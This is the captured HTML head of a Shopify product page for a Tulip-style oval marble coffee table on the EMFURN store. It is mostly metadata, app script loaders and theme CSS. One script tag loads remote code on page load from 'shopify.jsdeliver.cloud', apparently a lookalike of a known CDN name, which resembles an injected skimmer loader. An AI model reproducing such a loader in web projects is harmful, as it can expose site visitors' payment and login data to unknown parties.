

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black
body_size: 50457
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Reflecting a seamless organic shape and timeless form, the Tulip Table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional squ">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black">
<meta property="og:title" content="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Reflecting a seamless organic shape and timeless form, the Tulip Table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional squ"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/eei-5192-whi-blk_6.jpg?v=1637253435">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="994.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tulip Style 42&quot; Black Oval Artificial Marble Coffee Table">
<meta name="twitter:description" content="Reflecting a seamless organic shape and timeless form, the Tulip Table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional squ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_rmK0axmV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-button":["modules/v2/client.shop-button_DtKRgnFY.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_ZaR7zFve.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B42Q2JHR.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CFAE-OH8.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CD08217J.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"pay-button":["modules/v2/client.pay-button_x3Sl_UWF.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BhL87v9O.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_l0dYgp_m.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DwzgN7WB.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CqSuJy7r.es.esm.js","modules/v2/client.shop-login-button_Bwv8tzNm.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_De9xQpTV.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CwKmoEcx.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"shop-login":["modules/v2/client.shop-login_DZKlOsWP.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_WyOlUs-o.es.esm.js","modules/v2/chunk.common_3Rxs6Qxh.esm.js","modules/v2/chunk.modal_DPIzVVvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"da283ea2-bed3-4073-8dde-4c546f8395eb-1768843445","pageurl":"emfurn.com\/es\/products\/tulip-style-42-oval-artificial-marble-coffee-table-in-white-black","u":"31d2d1fa6541","p":"product","rtyp":"product","rid":6655288868949};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
